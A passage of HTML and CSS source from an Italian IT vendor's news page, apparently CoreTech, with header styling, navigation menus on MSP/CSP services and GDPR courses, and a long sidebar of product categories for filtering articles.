        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
    }

    #header ul {
        list-style: none;
        padding: 0 30px;
        margin: 0;
    }

    #header div>ul:not(:last-child) {
        border-right: 1px solid WHITE;
    }

    #header li {
        margin-bottom: 16px;
    }

    #header li.big {
        font-size: 16px;
        text-transform: uppercase;
        margin-bottom: 10px;
        border-bottom: 1px solid white;
    }

    #header * {
        color: white;
    }

    #header .sub a:hover {
        text-decoration: underline;
    }

    .item.open .itemLink:after {
        content: "";
        width: 0px;
        display: block;
        position: relative;
        left: -webkit-calc(50% - 15px);
        left: calc(50% - 15px);
        border-bottom: 15px solid #357FBD;
        border-left: 15px solid transparent;
        border-right: 15px solid transparent;
        margin-top: -1px;
    }

    .itemLinkNot:after {
        content: "";
        width: 0px;
        display: none !important;
        position: relative;
        left: -webkit-calc(50% - 15px);
        left: calc(50% - 15px);
        border-bottom: 15px solid #357FBD;
        border-left: 15px solid transparent;
        border-right: 15px solid transparent;
        margin-top: -1px;
    }
    
    .itemLink:hover {
    background-color: #3f8dcc;
}

    .sub li a i {
        margin-right: 10px;

    }

    .conf,
    .conf i {
        color: #FFEB3B !important;
    }

    .iconDiv {
        margin: 0 0 0 30px;
        width: 150px;
        height: 150px;
        padding: 30px;
        background: #66a2d4;
        border: 1px solid #66a2d4;
        -webkit-border-radius: 100%;
        border-radius: 100%;
    }

    .iconDiv img {
        width: 100%;
    }

    .storeButton {
        display: none;
        padding: 10px 15px;
        cursor: pointer;
    }

    .itemSearch {
        margin-left: auto;
        -webkit-align-self: center;
        -ms-flex-item-align: center;
        align-self: center;
    }

    .itemSearch input {
        width: 169px;
        border: 1px solid #2F72A9;
        outline: none !important;
        color: #333 !important;
        margin-right: -20px;
    }

    .itemSearch .fa {
        margin-left: 10px;
        cursor: pointer;
    }

    .itemSearch .fa-times {
        color: #C7C7CD !important;
        margin: 0 !important;
    }

    .itemDistributori:after {
        content: none !important;
    }

    @media(max-width: 926px) {
        #header {
            display: block;
            height: auto;
            padding: 0;
            max-height: -webkit-calc(100vh - 88px);
            max-height: calc(100vh - 88px);
            overflow-y: auto;
        }

        #header .item {
            display: none;
        }

        #header .itemLink {
            text-align: left;
            padding-left: 30px;
        }

        .item.open .itemLink:after {
            left: 0;
        }

        #header .sub {
            position: static;
            padding: 30px 0 14px
        }

        #header .sub>div {
            display: block;
        }

        #header .sub>div {
            display: block;
        }

        .iconDiv {
            display: none;
        }

        #header .sub>div {
            display: block;
        }

        .storeButton {
            display: block;
        }

        .itemSearch {
            margin-left: 0;
            padding: 10px 15px 10px 30px;
        }

        .itemSearch .fa {
            margin-left: 10px;
        }

        .itemSearch input {
            width: -webkit-calc(100% - 30px);
            width: calc(100% - 30px);
        }
    }

    @media(max-width: 529px) {
        #header {
            margin-top: 84px;
        }
    }

    .topBannerService.topBannerShop {
        margin-top: 0px !important;
    }

    @media(min-width: 769px) and (max-width: 799px) {
        #header {
            margin-top: 131px;
        }
    }

    @media(min-width: 799px) and (max-width: 1084px) {
        #header {
            margin-top: 98px;
        }
    }

    @media(min-width: 1085px) and (max-width: 1195px) {
        #header {
            margin-top: 131px;
        }
    }

    /* END HEADER */
</style>

<div id="header">

    <a href="#" class="storeButton">
        Store <i class="fa fa-caret-down"></i>
    </a>

    
        <div class="item" >
        <a class="itemLink itemLinkNot" href="/it/service/news/" title="News">News</a> 
    </div>

    <div class="item">
        <a class="itemLink itemLinkNot" href="/it/service/knowledge_base/knowledge_base.php" title="Knowledge Base">Guide</a>
    </div>
    
    <div class="item" style="border-right:1px solid white;">
        <div class="itemLink">Processi</div>
        <div class="sub">
            <div>
                <div class="iconDiv">
                    <img src="/_public/img/header/process.svg" alt="processi">
                </div>
                <ul>
                    <li class="big">Processi</li>
                    <li>
                        <a href="/it/service/event/Migrazione-vmware-proxmox.php">Migrazione da VMWare a Proxmox</a><br />
                    </li>
                </ul>
            </div>
        </div>
    </div>
<!--    <div class="item" style="border-right:1px solid white;">
        <a class="itemLink itemLinkNot" href="/it/service/press/" title="Press">Press</a>
    </div>-->
    


    <div class="item">
        <div class="itemLink">MSP-CSP</div>
        <div class="sub">
            <div>
                <div class="iconDiv">
                    <img src="/_public/img/header/msp.svg" alt="msp">
                </div>
                <ul>
                    <li class="big">Il modello MSP</li>
                    <li>
                        <a href="/it/msp-csp/msp/why_msp.php">Cos'è un MSP</a><br />
                    </li>
                    <li>
                        <a href="/it/service/freetrial/MSP.php">Richiedi il contratto MSP</a><br />
                    </li>
                </ul>
                <ul>
                    <li class="big"> Il modello CSP</li>
                    <li>
                        <a href="/it/msp-csp/csp/why_csp.php">Cos'è un CSP</a><br />
                    </li>
                    <li>
                        <a href="/it/msp-csp/csp/csp_servizi_msp_clou_based.php">Servizi MSP Cloud Based</a><br />
                    </li>
                    <li>
                        <a href="/it/msp-csp/csp/csp_diventare_lato_provider.php">Diventare CMSP lato Provider</a><br />
                    </li>
                    <li>
                        <a href="/it/msp-csp/csp/csp_skill.php">Skill di un CSP</a><br />
                    </li>
                    <li>
                        <a href="/it/msp-csp/csp/csp_punti_msp_cardine.php">Vantaggi di un CSP</a><br />
                    </li>
                </ul>
                <ul>
                    <li class="big"> GDPR & Compliance</li>
                   <li>
                        <a href="../../service/event/Corso-Gestione-Rischio-e-Data-Breach.php" title="Corso Analisi e Gestione del rischio">Analisi e Gestione del rischio</a><br />
                    </li>
                    <li>
                        <a href="../../service/event/Corso-Gestione-Rischio-e-Data-Breach.php" title="Corso Gestione dei Data Breach">Gestione dei Data Breach</a><br />
                    </li>
                    <li>
                        <a href="../../service/event/Corso-Gestione-Rischio-e-Data-Breach.php" title="Corso PrivacyRID">PrivacyRID</a><br />
                    </li>
                    <li>
                        <a href="../../service/event/Corso-Gestione-Rischio-e-Data-Breach.php" title="Corso I diritti degli interessati">I diritti degli interessati</a><br />
                    </li>
                    <li>
                        <a href="../../service/event/Data-Breach-Defence.php" title="Talk Data Breach Defence">Talk Data BreachDefence</a><br />
                    </li>
                </ul>
                
                <ul>
                    <li class="big">Mappe</li>
                    <li>
                        <a href="../../service/distributoriIt/distributori-informatica-italia.php?toH=msp-csp">Mappa Distributori IT Italia</a><br />
                    </li>
                    <li>
                        <a href="/it/service/cloud_provider/cloud-service-provider.php">Mappa Cloud Provider Italia</a><br /> 
                    </li>
                </ul>
                <ul>
                    <li class="big">Risorse</li>
                    <li>
                        <a href="/it/msp-csp/msp/techTribe_msp.php">TechTribe | Community </a><br />
                    </li>
                     <li>
                        <a href="/it/service/video_channel_premium/detail.php?page=mspRT.php">I consigli di Richard Tubb | Video</a><br />
                    </li>
                    <li>
                        <a href="/it/service/news/?text=msp">MSP | Articoli </a><br />
                    </li>
                    <li>
                        <a href="https://www.coretech.it/it/service/articoli/index.php?findtext=cloud+provider" title="Articoli Cloud Provider">CSP | Articoli</a><br />
                    </li>
                    <li>
                        <a href="/it/service/articoli/index.php?tag=GDPR" title="Articoli GDPR">GDPR | Articoli</a><br />
                    </li>
                </ul>
            </div>
        </div>
    </div>
        <div class="item">
        <a class="itemLink itemLinkNot" href="/it/service/cloud_academy/coretech_cloud_academy.php" title="CoreTech Cloud Academy">Cloud Academy</a>
    </div>  
     
    <div class="item" style="">
        <a class="itemLink itemLinkNot" href="/it/service/onpremises_video/index.php" title="Video On Premises">Video On Premises</a>
    </div>
<!--    <div class="item" style="border-right:1px solid white;">
        <a class="itemLink itemLinkNot" href="/it/service/resource_free/" title="Risorse Gratuite">Risorse Gratuite</a>
    </div>-->
       

<!--

 <div class="item">
        <a class="itemLink itemLinkNot" href="/it/service/chi_siamo/diventa_autore_contenuti.php" title="diventa autore">Diventa Autore</a>
    </div>-->

</div>
<div style="clear:both;"></div>
<link rel="stylesheet" href="../../../_public/css/productPresentation.css">
<link rel="stylesheet" href="../../../_public/css/kb.css">
<link rel="stylesheet" href="../../_public/socialShare/socialButtons.css">
<link href="css/style.css" rel="stylesheet" type="text/css" />


<section class="body-content paddingTop">

    
        <div class="container colored" style="padding: 20px 20px 10px!important;">
            <p>
                <i class="fa fa-pencil-square fa-2x" style="color:#418CCA; padding:6px; border-radius: 4px; margin-bottom:6px;"></i>
                <strong>Diventa Autore per CoreTech</strong> | <a href="/it/service/chi_siamo/diventa_autore_contenuti.php" title="Diventa Autore" class="text-white">Scopri di più</a>
            </p>
        </div>
        <div class="container" style='padding: 15px !important;'>
            <div class="flexBox">
                <div class="flexItem flex-lg-25 flex-md-25 flex-sm-100 flex-xs-100 firstFlex border1">
                    
<link rel="stylesheet" href="../../../_public/library/chosen/chosen.css">
<script src="../../../_public/library/chosen/chosen.jquery.js" type="text/javascript"></script>
<script src="../../../_public/library/chosen/docsupport/prism.js" type="text/javascript" charset="utf-8"></script>
<script src="../../../_public/library/chosen/docsupport/init.js" type="text/javascript" charset="utf-8"></script>

<div class="flexContent">
    <div class="category-group">
        <label for='search' style="margin-left: 5px; font-weight: 700; margin-bottom: 5px;">Filtra per testo:</label>
        <form class="input-group nomargin" action="index.php" method="GET" style='width: 100%;'>
            <div class="input-group nomargin" style="width: 100%;">
                <input value="" name="findtext" class="form-control get_news_list" id="search" placeholder="Cerca">
                <span class="input-group-btn">
                    <button aria-label='Filtra per testo' type="submit" style="border: 1px solid lightgrey;margin: 0px;border-left: none;" class="btn btn-default"><i class="fa fa-search"></i></button>
                </span> 
            </div>
        </form>
    </div>
    <div class='advanced_newspaper_filters'>
        <hr style="margin: 15px 0px 20px 0px;">
        <label style="margin-left: 5px; font-weight: 700; margin-top: -5px; margin-bottom: 5px;">Filtra per categoria:</label><br>
        <div style="border: 1px solid lightgrey;border-top: none;border-bottom: none;margin-bottom: 15px;">
            <div class='newspaper_category_list'>
                <div class='category-group ' id='category-group-Aggiornamento-listini' data-id='Aggiornamento-listini'><a href='#' class='category-a' id='category-link-Aggiornamento-listini' title='Aggiornamento listini' data-toggle='collapse' data-target='#category-collapse-Aggiornamento-listini'>Aggiornamento listini <i class='fa fa-chevron-right pull-right fa-fw'></i></a><div class='collapse category-collapse sortableContainer' data-table='guide_product' id='category-collapse-Aggiornamento-listini'><div style='background-color: #FBFBFB;' data-id='MailStore'><a href='category.php?type=Aggiornamento listini&productName=MailStore' title='MailStore'><i class='fa fa-book fa-fw'></i> MailStore</a></div><div style='background-color: #FBFBFB;' data-id='SmarterMail'><a href='category.php?type=Aggiornamento listini&productName=SmarterMail' title='SmarterMail'><i class='fa fa-book fa-fw'></i> SmarterMail</a></div></div></div><div class='category-group ' id='category-group-Aumento-listino' data-id='Aumento-listino'><a href='#' class='category-a' id='category-link-Aumento-listino' title='Aumento listino' data-toggle='collapse' data-target='#category-collapse-Aumento-listino'>Aumento listino <i class='fa fa-chevron-right pull-right fa-fw'></i></a><div class='collapse category-collapse sortableContainer' data-table='guide_product' id='category-collapse-Aumento-listino'><div style='background-color: #FBFBFB;' data-id='Proxmox'><a href='category.php?type=Aumento listino&productName=Proxmox' title='Proxmox'><i class='fa fa-book fa-fw'></i> Proxmox</a></div></div></div><div class='category-group ' id='category-group-Aumento-listino-prezzi' data-id='Aumento-listino-prezzi'><a href='#' class='category-a' id='category-link-Aumento-listino-prezzi' title='Aumento listino prezzi' data-toggle='collapse' data-target='#category-collapse-Aumento-listino-prezzi'>Aumento listino prezzi <i class='fa fa-chevron-right pull-right fa-fw'></i></a><div class='collapse category-collapse sortableContainer' data-table='guide_product' id='category-collapse-Aumento-listino-prezzi'><div style='background-color: #FBFBFB;' data-id='Acronis'><a href='category.php?type=Aumento listino prezzi&productName=Acronis' title='Acronis'><i class='fa fa-book fa-fw'></i> Acronis</a></div><div style='background-color: #FBFBFB;' data-id='SPLAMicrosoft'><a href='category.php?type=Aumento listino prezzi&productName=SPLAMicrosoft' title='SPLAMicrosoft'><i class='fa fa-book fa-fw'></i> SPLAMicrosoft</a></div><div style='background-color: #FBFBFB;' data-id='Stellar'><a href='category.php?type=Aumento listino prezzi&productName=Stellar' title='Stellar'><i class='fa fa-book fa-fw'></i> Stellar</a></div></div></div><div class='category-group ' id='category-group-Avviso' data-id='Avviso'><a href='#' class='category-a' id='category-link-Avviso' title='Avviso' data-toggle='collapse' data-target='#category-collapse-Avviso'>Avviso <i class='fa fa-chevron-right pull-right fa-fw'></i></a><div class='collapse category-collapse sortableContainer' data-table='guide_product' id='category-collapse-Avviso'><div style='background-color: #FBFBFB;' data-id='VMWare'><a href='category.php?type=Avviso&productName=VMWare' title='VMWare'><i class='fa fa-book fa-fw'></i> VMWare</a></div></div></div><div class='category-group blue-selected' id='category-group-Blog' data-id='Blog'><a href='#' class='category-a' id='category-link-Blog' title='Blog' data-toggle='collapse' data-target='#category-collapse-Blog'>Blog <i class='fa fa-chevron-right pull-right fa-fw'></i></a><div class='collapse category-collapse sortableContainer' data-table='guide_product' id='category-collapse-Blog'><div style='background-color: #FBFBFB;' data-id='1Backup'><a href='category.php?type=Blog&productName=1Backup' title='1Backup'><i class='fa fa-book fa-fw'></i> 1Backup</a></div><div style='background-color: #FBFBFB;' data-id='1Stack'><a href='category.php?type=Blog&productName=1Stack' title='1Stack'><i class='fa fa-book fa-fw'></i> 1Stack</a></div><div style='background-color: #FBFBFB;' data-id='1Suite'><a href='category.php?type=Blog&productName=1Suite' title='1Suite'><i class='fa fa-book fa-fw'></i> 1Suite</a></div><div style='background-color: #FBFBFB;' data-id='AKCP'><a href='category.php?type=Blog&productName=AKCP' title='AKCP'><i class='fa fa-book fa-fw'></i> AKCP</a></div><div style='background-color: #FBFBFB;' data-id='AVG'><a href='category.php?type=Blog&productName=AVG' title='AVG'><i class='fa fa-book fa-fw'></i> AVG</a></div><div style='background-color: #FBFBFB;' data-id='Acronis'><a href='category.php?type=Blog&productName=Acronis' title='Acronis'><i class='fa fa-book fa-fw'></i> Acronis</a></div><div style='background-color: #FBFBFB;' data-id='Acunetix'><a href='category.php?type=Blog&productName=Acunetix' title='Acunetix'><i class='fa fa-book fa-fw'></i> Acunetix</a></div><div style='background-color: #FBFBFB;' data-id='Avast'><a href='category.php?type=Blog&productName=Avast' title='Avast'><i class='fa fa-book fa-fw'></i> Avast</a></div><div style='background-color: #FBFBFB;' data-id='Business'><a href='category.php?type=Blog&productName=Business' title='Business'><i class='fa fa-book fa-fw'></i> Business</a></div><div style='background-color: #FBFBFB;' data-id='CSP'><a href='category.php?type=Blog&productName=CSP' title='CSP'><i class='fa fa-book fa-fw'></i> CSP</a></div><div style='background-color: #FBFBFB;' data-id='CertificatiSSL'><a href='category.php?type=Blog&productName=CertificatiSSL' title='CertificatiSSL'><i class='fa fa-book fa-fw'></i> CertificatiSSL</a></div><div style='background-color: #FBFBFB;' data-id='Cloud'><a href='category.php?type=Blog&productName=Cloud' title='Cloud'><i class='fa fa-book fa-fw'></i> Cloud</a></div><div style='background-color: #FBFBFB;' data-id='CloudRevolutions'><a href='category.php?type=Blog&productName=CloudRevolutions' title='CloudRevolutions'><i class='fa fa-book fa-fw'></i> CloudRevolutions</a></div><div style='background-color: #FBFBFB;' data-id='CompleteBox'><a href='category.php?type=Blog&productName=CompleteBox' title='CompleteBox'><i class='fa fa-book fa-fw'></i> CompleteBox</a></div><div style='background-color: #FBFBFB;' data-id='CompleteFTP'><a href='category.php?type=Blog&productName=CompleteFTP' title='CompleteFTP'><i class='fa fa-book fa-fw'></i> CompleteFTP</a></div><div style='background-color: #FBFBFB;' data-id='CoreTech'><a href='category.php?type=Blog&productName=CoreTech' title='CoreTech'><i class='fa fa-book fa-fw'></i> CoreTech</a></div><div style='background-color: #FBFBFB;' data-id='DrWeb'><a href='category.php?type=Blog&productName=DrWeb' title='DrWeb'><i class='fa fa-book fa-fw'></i> DrWeb</a></div><div style='background-color: #FBFBFB;' data-id='EgoSecure'><a href='category.php?type=Blog&productName=EgoSecure' title='EgoSecure'><i class='fa fa-book fa-fw'></i> EgoSecure</a></div><div style='background-color: #FBFBFB;' data-id='Eset'><a href='category.php?type=Blog&productName=Eset' title='Eset'><i class='fa fa-book fa-fw'></i> Eset</a></div><div style='background-color: #FBFBFB;' data-id='Eventi'><a href='category.php?type=Blog&productName=Eventi' title='Eventi'><i class='fa fa-book fa-fw'></i> Eventi</a></div><div style='background-color: #FBFBFB;' data-id='FlashStart'><a href='category.php?type=Blog&productName=FlashStart' title='FlashStart'><i class='fa fa-book fa-fw'></i> FlashStart</a></div><div style='background-color: #FBFBFB;' data-id='GDPR'><a href='category.php?type=Blog&productName=GDPR' title='GDPR'><i class='fa fa-book fa-fw'></i> GDPR</a></div><div style='background-color: #FBFBFB;' data-id='GFI'><a href='category.php?type=Blog&productName=GFI' title='GFI'><i class='fa fa-book fa-fw'></i> GFI</a></div><div style='background-color: #FBFBFB;' data-id='GFIArchiver'><a href='category.php?type=Blog&productName=GFIArchiver' title='GFIArchiver'><i class='fa fa-book fa-fw'></i> GFIArchiver</a></div><div style='background-color: #FBFBFB;' data-id='GFIClearView'><a href='category.php?type=Blog&productName=GFIClearView' title='GFIClearView'><i class='fa fa-book fa-fw'></i> GFIClearView</a></div><div style='background-color: #FBFBFB;' data-id='GFIEventsManager'><a href='category.php?type=Blog&productName=GFIEventsManager' title='GFIEventsManager'><i class='fa fa-book fa-fw'></i> GFIEventsManager</a></div><div style='background-color: #FBFBFB;' data-id='GFIHelpDesk'><a href='category.php?type=Blog&productName=GFIHelpDesk' title='GFIHelpDesk'><i class='fa fa-book fa-fw'></i> GFIHelpDesk</a></div><div style='background-color: #FBFBFB;' data-id='GFILanguard'><a href='category.php?type=Blog&productName=GFILanguard' title='GFILanguard'><i class='fa fa-book fa-fw'></i> GFILanguard</a></div><div style='background-color: #FBFBFB;' data-id='GFIUnlimited'><a href='category.php?type=Blog&productName=GFIUnlimited' title='GFIUnlimited'><i class='fa fa-book fa-fw'></i> GFIUnlimited</a></div><div style='background-color: #FBFBFB;' data-id='GIT'><a href='category.php?type=Blog&productName=GIT' title='GIT'><i class='fa fa-book fa-fw'></i> GIT</a></div><div style='background-color: #FBFBFB;' data-id='HTTP3'><a href='category.php?type=Blog&productName=HTTP3' title='HTTP3'><i class='fa fa-book fa-fw'></i> HTTP3</a></div><div style='background-color: #FBFBFB;' data-id='Hacking'><a href='category.php?type=Blog&productName=Hacking' title='Hacking'><i class='fa fa-book fa-fw'></i> Hacking</a></div><div style='background-color: #FBFBFB;' data-id='Kerio'><a href='category.php?type=Blog&productName=Kerio' title='Kerio'><i class='fa fa-book fa-fw'></i> Kerio</a></div><div style='background-color: #FBFBFB;' data-id='KerioConnect'><a href='category.php?type=Blog&productName=KerioConnect' title='KerioConnect'><i class='fa fa-book fa-fw'></i> KerioConnect</a></div><div style='background-color: #FBFBFB;' data-id='KerioConnectCloud'><a href='category.php?type=Blog&productName=KerioConnectCloud' title='KerioConnectCloud'><i class='fa fa-book fa-fw'></i> KerioConnectCloud</a></div><div style='background-color: #FBFBFB;' data-id='KerioControl'><a href='category.php?type=Blog&productName=KerioControl' title='KerioControl'><i class='fa fa-book fa-fw'></i> KerioControl</a></div><div style='background-color: #FBFBFB;' data-id='KerioOperator'><a href='category.php?type=Blog&productName=KerioOperator' title='KerioOperator'><i class='fa fa-book fa-fw'></i> KerioOperator</a></div><div style='background-color: #FBFBFB;' data-id='Linux'><a href='category.php?type=Blog&productName=Linux' title='Linux'><i class='fa fa-book fa-fw'></i> Linux</a></div><div style='background-color: #FBFBFB;' data-id='MSP'><a href='category.php?type=Blog&productName=MSP' title='MSP'><i class='fa fa-book fa-fw'></i> MSP</a></div><div style='background-color: #FBFBFB;' data-id='MSPRichardTubb'><a href='category.php?type=Blog&productName=MSPRichardTubb' title='MSPRichardTubb'><i class='fa fa-book fa-fw'></i> MSPRichardTubb</a></div><div style='background-color: #FBFBFB;' data-id='Mac'><a href='category.php?type=Blog&productName=Mac' title='Mac'><i class='fa fa-book fa-fw'></i> Mac</a></div><div style='background-color: #FBFBFB;' data-id='MailArchive'><a href='category.php?type=Blog&productName=MailArchive' title='MailArchive'><i class='fa fa-book fa-fw'></i> MailArchive</a></div><div style='background-color: #FBFBFB;' data-id='MailStore'><a href='category.php?type=Blog&productName=MailStore' title='MailStore'><i class='fa fa-book fa-fw'></i> MailStore</a></div><div style='background-color: #FBFBFB;' data-id='Marketing'><a href='category.php?type=Blog&productName=Marketing' title='Marketing'><i class='fa fa-book fa-fw'></i> Marketing</a></div><div style='background-color: #FBFBFB;' data-id='NAble'><a href='category.php?type=Blog&productName=NAble' title='NAble'><i class='fa fa-book fa-fw'></i> NAble</a></div><div style='background-color: #FBFBFB;' data-id='NAbleMDR'><a href='category.php?type=Blog&productName=NAbleMDR' title='NAbleMDR'><i class='fa fa-book fa-fw'></i> NAbleMDR</a></div><div style='background-color: #FBFBFB;' data-id='NodeJS'><a href='category.php?type=Blog&productName=NodeJS' title='NodeJS'><i class='fa fa-book fa-fw'></i> NodeJS</a></div><div style='background-color: #FBFBFB;' data-id='Plesk'><a href='category.php?type=Blog&productName=Plesk' title='Plesk'><i class='fa fa-book fa-fw'></i> Plesk</a></div><div style='background-color: #FBFBFB;' data-id='Programmazione'><a href='category.php?type=Blog&productName=Programmazione' title='Programmazione'><i class='fa fa-book fa-fw'></i> Programmazione</a></div><div style='background-color: #FBFBFB;' data-id='RocketBox'><a href='category.php?type=Blog&productName=RocketBox' title='RocketBox'><i class='fa fa-book fa-fw'></i> RocketBox</a></div><div style='background-color: #FBFBFB;' data-id='RocketNewsletter'><a href='category.php?type=Blog&productName=RocketNewsletter' title='RocketNewsletter'><i class='fa fa-book fa-fw'></i> RocketNewsletter</a></div><div style='background-color: #FBFBFB;' data-id='RocketWeb'><a href='category.php?type=Blog&productName=RocketWeb' title='RocketWeb'><i class='fa fa-book fa-fw'></i> RocketWeb</a></div><div style='background-color: #FBFBFB;' data-id='Rohos'><a href='category.php?type=Blog&productName=Rohos' title='Rohos'><i class='fa fa-book fa-fw'></i> Rohos</a></div><div style='background-color: #FBFBFB;' data-id='Runecast'><a href='category.php?type=Blog&productName=Runecast' title='Runecast'><i class='fa fa-book fa-fw'></i> Runecast</a></div><div style='background-color: #FBFBFB;' data-id='SSL'><a href='category.php?type=Blog&productName=SSL' title='SSL'><i class='fa fa-book fa-fw'></i> SSL</a></div><div style='background-color: #FBFBFB;' data-id='Security'><a href='category.php?type=Blog&productName=Security' title='Security'><i class='fa fa-book fa-fw'></i> Security</a></div><div style='background-color: #FBFBFB;' data-id='Serv-U'><a href='category.php?type=Blog&productName=Serv-U' title='Serv-U'><i class='fa fa-book fa-fw'></i> Serv-U</a></div><div style='background-color: #FBFBFB;' data-id='Sicurezza'><a href='category.php?type=Blog&productName=Sicurezza' title='Sicurezza'><i class='fa fa-book fa-fw'></i> Sicurezza</a></div><div style='background-color: #FBFBFB;' data-id='Sigillo'><a href='category.php?type=Blog&productName=Sigillo' title='Sigillo'><i class='fa fa-book fa-fw'></i> Sigillo</a></div><div style='background-color: #FBFBFB;' data-id='SmartWorking'><a href='category.php?type=Blog&productName=SmartWorking' title='SmartWorking'><i class='fa fa-book fa-fw'></i> SmartWorking</a></div><div style='background-color: #FBFBFB;' data-id='SmarterMail'><a href='category.php?type=Blog&productName=SmarterMail' title='SmarterMail'><i class='fa fa-book fa-fw'></i> SmarterMail</a></div><div style='background-color: #FBFBFB;' data-id='Stellar'><a href='category.php?type=Blog&productName=Stellar' title='Stellar'><i class='fa fa-book fa-fw'></i> Stellar</a></div><div style='background-color: #FBFBFB;' data-id='Summit'><a href='category.php?type=Blog&productName=Summit' title='Summit'><i class='fa fa-book fa-fw'></i> Summit</a></div><div style='background-color: #FBFBFB;' data-id='Summit2020'><a href='category.php?type=Blog&productName=Summit2020' title='Summit2020'><i class='fa fa-book fa-fw'></i> Summit2020</a></div><div style='background-color: #FBFBFB;' data-id='Sygma'><a href='category.php?type=Blog&productName=Sygma' title='Sygma'><i class='fa fa-book fa-fw'></i> Sygma</a></div><div style='background-color: #FBFBFB;' data-id='SygmaConnect'><a href='category.php?type=Blog&productName=SygmaConnect' title='SygmaConnect'><i class='fa fa-book fa-fw'></i> SygmaConnect</a></div><div style='background-color: #FBFBFB;' data-id='TSPlus'><a href='category.php?type=Blog&productName=TSPlus' title='TSPlus'><i class='fa fa-book fa-fw'></i> TSPlus</a></div><div style='background-color: #FBFBFB;' data-id='VMExplorer'><a href='category.php?type=Blog&productName=VMExplorer' title='VMExplorer'><i class='fa fa-book fa-fw'></i> VMExplorer</a></div><div style='background-color: #FBFBFB;' data-id='VMWare'><a href='category.php?type=Blog&productName=VMWare' title='VMWare'><i class='fa fa-book fa-fw'></i> VMWare</a></div><div style='background-color: #FBFBFB;' data-id='VMWxplorer'><a href='category.php?type=Blog&productName=VMWxplorer' title='VMWxplorer'><i class='fa fa-book fa-fw'></i> VMWxplorer</a></div><div style='background-color: #FBFBFB;' data-id='Virtualizzazione'><a href='category.php?type=Blog&productName=Virtualizzazione' title='Virtualizzazione'><i class='fa fa-book fa-fw'></i> Virtualizzazione</a></div><div style='background-color: #FBFBFB;' data-id='WMWare'><a href='category.php?type=Blog&productName=WMWare' title='WMWare'><i class='fa fa-book fa-fw'></i> WMWare</a></div><div style='background-color: #FBFBFB;' data-id='Web'><a href='category.php?type=Blog&productName=Web' title='Web'><i class='fa fa-book fa-fw'></i> Web</a></div><div style='background-color: #FBFBFB;' data-id='Windows'><a href='category.php?type=Blog&productName=Windows' title='Windows'><i class='fa fa-book fa-fw'></i> Windows</a></div><div style='background-color: #FBFBFB;' data-id='Wordpress'><a href='category.php?type=Blog&productName=Wordpress' title='Wordpress'><i class='fa fa-book fa-fw'></i> Wordpress</a></div><div style='background-color: #FBFBFB;' data-id='eSport'><a href='category.php?type=Blog&productName=eSport' title='eSport'><i class='fa fa-book fa-fw'></i> eSport</a></div></div></div><div class='category-group ' id='category-group-Cambio-listini' data-id='Cambio-listini'><a href='#' class='category-a' id='category-link-Cambio-listini' title='Cambio listini' data-toggle='collapse' data-target='#category-collapse-Cambio-listini'>Cambio listini <i class='fa fa-chevron-right pull-right fa-fw'></i></a><div class='collapse category-collapse sortableContainer' data-table='guide_product' id='category-collapse-Cambio-listini'><div style='background-color: #FBFBFB;' data-id='GFI'><a href='category.php?type=Cambio listini&productName=GFI' title='GFI'><i class='fa fa-book fa-fw'></i> GFI</a></div></div></div><div class='category-group ' id='category-group-Cambio-listino' data-id='Cambio-listino'><a href='#' class='category-a' id='category-link-Cambio-listino' title='Cambio listino' data-toggle='collapse' data-target='#category-collapse-Cambio-listino'>Cambio listino <i class='fa fa-chevron-right pull-right fa-fw'></i></a><div class='collapse category-collapse sortableContainer' data-table='guide_product' id='category-collapse-Cambio-listino'><div style='background-color: #FBFBFB;' data-id='NAble'><a href='category.php?type=Cambio listino&productName=NAble' title='NAble'><i class='fa fa-book fa-fw'></i> NAble</a></div></div></div><div class='category-group ' id='category-group-Fiere-it' data-id='Fiere-it'><a href='#' class='category-a' id='category-link-Fiere-it' title='Fiere it' data-toggle='collapse' data-target='#category-collapse-Fiere-it'>Fiere it <i class='fa fa-chevron-right pull-right fa-fw'></i></a><div class='collapse category-collapse sortableContainer' data-table='guide_product' id='category-collapse-Fiere-it'><div style='background-color: #FBFBFB;' data-id='Linux'><a href='category.php?type=Fiere it&productName=Linux' title='Linux'><i class='fa fa-book fa-fw'></i> Linux</a></div><div style='background-color: #FBFBFB;' data-id='VMExplorer'><a href='category.php?type=Fiere it&productName=VMExplorer' title='VMExplorer'><i class='fa fa-book fa-fw'></i> VMExplorer</a></div></div></div><div class='category-group ' id='category-group-News' data-id='News'><a href='#' class='category-a' id='category-link-News' title='News' data-toggle='collapse' data-target='#category-collapse-News'>News <i class='fa fa-chevron-right pull-right fa-fw'></i></a><div class='collapse category-collapse sortableContainer' data-table='guide_product' id='category-collapse-News'><div style='background-color: #FBFBFB;' data-id='1Backup'><a href='category.php?type=News&productName=1Backup' title='1Backup'><i class='fa fa-book fa-fw'></i> 1Backup</a></div><div style='background-color: #FBFBFB;' data-id='1Stack'><a href='category.php?type=News&productName=1Stack' title='1Stack'><i class='fa fa-book fa-fw'></i> 1Stack</a></div><div style='background-color: #FBFBFB;' data-id='1Suite'><a href='category.php?type=News&productName=1Suite' title='1Suite'><i class='fa fa-book fa-fw'></i> 1Suite</a></div><div style='background-color: #FBFBFB;' data-id='AKCP'><a href='category.php?type=News&productName=AKCP' title='AKCP'><i class='fa fa-book fa-fw'></i> AKCP</a></div><div style='background-color: #FBFBFB;' data-id='AVG'><a href='category.php?type=News&productName=AVG' title='AVG'><i class='fa fa-book fa-fw'></i> AVG</a></div><div style='background-color: #FBFBFB;' data-id='Acronis'><a href='category.php?type=News&productName=Acronis' title='Acronis'><i class='fa fa-book fa-fw'></i> Acronis</a></div><div style='background-color: #FBFBFB;' data-id='Acunetix'><a href='category.php?type=News&productName=Acunetix' title='Acunetix'><i class='fa fa-book fa-fw'></i> Acunetix</a></div><div style='background-color: #FBFBFB;' data-id='Adobe'><a href='category.php?type=News&productName=Adobe' title='Adobe'><i class='fa fa-book fa-fw'></i> Adobe</a></div><div style='background-color: #FBFBFB;' data-id='AppManager'><a href='category.php?type=News&productName=AppManager' title='AppManager'><i class='fa fa-book fa-fw'></i> AppManager</a></div><div style='background-color: #FBFBFB;' data-id='Avast'><a href='category.php?type=News&productName=Avast' title='Avast'><i class='fa fa-book fa-fw'></i> Avast</a></div><div style='background-color: #FBFBFB;' data-id='Backup'><a href='category.php?type=News&productName=Backup' title='Backup'><i class='fa fa-book fa-fw'></i> Backup</a></div><div style='background-color: #FBFBFB;' data-id='CertificatiSSL'><a href='category.php?type=News&productName=CertificatiSSL' title='CertificatiSSL'><i class='fa fa-book fa-fw'></i> CertificatiSSL</a></div><div style='background-color: #FBFBFB;' data-id='Cloud'><a 